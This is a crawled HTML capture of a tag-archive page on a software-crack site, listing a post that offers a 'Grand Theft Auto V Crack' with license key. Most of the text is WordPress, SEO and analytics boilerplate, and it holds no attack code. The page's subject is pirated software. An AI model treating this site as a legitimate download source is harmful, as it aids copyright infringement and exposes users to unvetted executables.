

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/
body_size: 12341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="30JRmZkjcPK5efQi6IPfwkz0cc-53BACGMZcCX6nbJg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cractivator.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grand Theft Auto V Crack For Pc Free Download {Reloaded} 2021 download Archives - Cractivatior</title>
	<link rel="canonical" href="https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grand Theft Auto V Crack For Pc Free Download {Reloaded} 2021 download Archives - Cractivatior" />
	<meta property="og:url" content="https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/" />
	<meta property="og:site_name" content="Cractivatior" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/","url":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/","name":"Grand Theft Auto V Crack For Pc Free Download {Reloaded} 2021 download Archives - Cractivatior","isPartOf":{"@id":"https://cractivator.com/#website"},"primaryImageOfPage":{"@id":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/#primaryimage"},"image":{"@id":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/#primaryimage"},"thumbnailUrl":"https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021.jpg","breadcrumb":{"@id":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/#primaryimage","url":"https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021.jpg","contentUrl":"https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021.jpg","width":600,"height":600,"caption":"Grand Theft Auto V Crack 2023 With License Key Free Download"},{"@type":"BreadcrumbList","@id":"https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cractivator.com/"},{"@type":"ListItem","position":2,"name":"Grand Theft Auto V Crack For Pc Free Download {Reloaded} 2021 download"}]},{"@type":"WebSite","@id":"https://cractivator.com/#website","url":"https://cractivator.com/","name":"Cractivatior","description":"Full Version Softwares Free Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cractivator.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cractivatior &raquo; Feed" href="https://cractivator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cractivatior &raquo; Comments Feed" href="https://cractivator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cractivatior &raquo; Grand Theft Auto V Crack For Pc Free Download {Reloaded} 2021 download Tag Feed" href="https://cractivator.com/tag/grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cractivator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cractivator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cractivator.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cractivator.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ribbon-lite-style-css' href='https://cractivator.com/wp-content/themes/ribbon-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='ribbon-lite-style-inline-css' type='text/css'>

        #site-header { background-image: url(''); }
        #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover { color: #EA141F; }

        .nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .primary-navigation a:hover, .post-date-ribbon, .currenttext, .pagination a:hover, .readMore a, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #EA141F; }

        .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #EA141F; }
        .corner { border-color: transparent transparent #EA141F transparent;}

        .primary-navigation, footer, .readMore a:hover, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #364956; }
			
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Monda%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://cractivator.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://cractivator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cractivator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://cractivator.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://cractivator.com/wp-content/themes/ribbon-lite/js/customscripts.js?ver=6.8.3" id="ribbon-lite-customscripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF6G7DSH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cractivator.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF6G7DSH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cractivator.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cractivator.com/wp-json/wp/v2/tags/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cractivator.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="HSTeChvPDejftEHde1FJXJgAu5JDPt0XK7D9e3hUoUs" />
<meta name="google-site-verification" content="wO4L4Bdm3ofzoXfWnCNd9jlIFIg98ddMHd1OgUE-q9w" />	<style>img#wpstats{display:none}</style>
			<meta name="google-site-verification" content="8f4IAOpyklw7coscv6hDmFTpfK40q-I-Nqu1ALgNiXE" />
</head>

<body data-rsssl=1 class="archive tag tag-grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download tag-449 wp-theme-ribbon-lite hfeed">
    <div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="site-header" role="banner">
			<div class="container clear">
				<div class="site-branding">
																	    <h2 id="logo" class="site-title" itemprop="headline">
								<a href="https://cractivator.com">Cractivatior</a>
							</h2><!-- END #logo -->
							<div class="site-description">Full Version Softwares Free Download</div>
															</div><!-- .site-branding -->
							</div>
			<div class="primary-navigation">
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="container clear">
					<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
													<ul id="menu-home" class="menu clearfix"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://cractivator.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://cractivator.com/category/windows/">Windows</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://cractivator.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://cractivator.com/category/software/">Software</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://cractivator.com/category/tools/">Tools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://cractivator.com/category/mac/">Mac</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://cractivator.com/contact-us/">Contact Us</a></li>
</ul>											</nav><!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->

<div id="page" class="home-page">
	<div id="content" class="article">
		<h1 class="postsby">
			<span>Tag: <span>Grand Theft Auto V Crack For Pc Free Download {Reloaded} 2021 download</span></span>
		</h1>	
		        <article class="post excerpt">
            <div class="post-date-ribbon"><div class="corner"></div>April 3, 2023</div>
            <header>                        
                <h2 class="title">
                    <a href="https://cractivator.com/grand-theft-auto-v/" title="Grand Theft Auto V Crack 2023 With License Key Free Download" rel="bookmark">Grand Theft Auto V Crack 2023 With License Key Free Download</a>
                </h2>
                <div class="post-info">
                    <span class="theauthor"><span><i class="ribbon-icon icon-users"></i></span>By&nbsp;<a href="https://cractivator.com/author/xy3veiinkg/" title="Posts by Mehru" rel="author">Mehru</a></span>
                    <span class="featured-cat"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="https://cractivator.com/category/games/" rel="category tag">Games</a>, <a href="https://cractivator.com/category/games-multi-media/" rel="category tag">Games / Multi-Media</a>, <a href="https://cractivator.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                    <span class="thecomment"><span><i class="ribbon-icon icon-comment"></i></span>&nbsp;<a href="https://cractivator.com/grand-theft-auto-v/#respond">0 Comments</a></span>
                </div>
            </header><!--.header-->
                                                <a href="https://cractivator.com/grand-theft-auto-v/" title="Grand Theft Auto V Crack 2023 With License Key Free Download" id="featured-thumbnail">
                        <div class="featured-thumbnail">
